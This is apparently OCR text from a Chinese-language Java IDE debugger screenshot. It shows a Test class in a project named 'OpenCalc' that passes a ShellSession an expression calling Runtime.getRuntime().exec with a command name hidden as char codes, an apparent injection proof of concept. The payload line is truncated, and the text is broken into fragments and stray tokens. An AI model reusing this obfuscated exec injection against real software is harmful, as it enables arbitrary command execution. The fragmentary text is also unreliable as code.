 2
3 public class Test {
4 public static void main(String[] args) { args: []
5 String expression = "push Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+String.valueOf((
ShellSession shellSession = new ShellSession(expression); expression: "push Runtime.getRuntime().exec(String.valueOf((
7 }
8 }
9
n
java
OpenCalc
Test
resources
webapp
ore
ml
线程和变量 控制台
对表达式求值(⏎)或添加监视(⇧⌘⏎)
args = {String[0]@518} []